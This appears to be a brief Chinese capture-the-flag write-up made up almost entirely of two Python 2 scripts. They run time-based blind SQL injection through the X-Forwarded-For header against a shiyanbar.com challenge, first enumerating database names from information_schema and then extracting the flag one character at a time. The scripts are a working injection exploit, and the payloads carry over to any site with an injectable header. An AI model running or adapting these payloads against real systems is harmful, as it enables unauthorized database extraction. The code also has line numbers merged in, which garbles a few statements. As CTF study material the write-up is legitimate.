不多说,直接使用脚本跑
1 # -*- coding:utf-8 -*- 2 import requests 3 import string 4 url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php" 5 guess = string.lowercase+string.uppercase+string.digits+string.punctuation 6 database=[] 7 8 for database_number in range(0,100): #假设爆破前100个库 9 databasename='' 10 for i in range(1,100): #爆破字符串长度,假设不超过100长度 11 flag=0 12 for str in guess: #爆破该位置的字符 13 #print 'trying ',str 14 headers = {"X-forwarded-for":"'+"+" (select case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)='%s') then sleep(5) else 1 end) and '1'='1"%(database_number,i,str)} 15 try: 16 res=requests.get(url,headers=headers,timeout=4) 17 except: 18 databasename+=str 19 flag=1 20 print '正在爆破第%d个数据库名,the databasename now is '%(database_number+1) ,databasename 21 break 22 if flag==0: 23 break 24 database.append(databasename) 25 if i==1 and flag==0: 26 print '扫描完成' 27 break 28 29 for i in range(len(database)): 30 print database[i]
获取数据库名称

然后再获取数据表,列,flag
1 #-*-coding:utf-8-*-import requestsimport string 2 url="http://ctf5.shiyanbar.com/web/wonderkun/index.php" 3 guess=string.lowercase + string.uppercase + string.digits 4 flag="" 5 for i in range(1,100): 6 havetry=0 7 for str in guess: 8 headers={"x-forwarded-for":"' +(select case when (substring((select flag from flag ) from %d for 1 )='%s') then sleep(7) else 1 end ) and '1'='1" %(i,str)} 9 try: 10 res=requests.get(url,headers=headers,timeout=6) 11 except requests.exceptions.ReadTimeout, e: 12 havetry=1 13 flag = flag + str 14 print "flag:", flag 15 break 16 if havetry==0: 17 breakprint 'result:' + flag
获取flag

(flag有点长,要跑一会儿)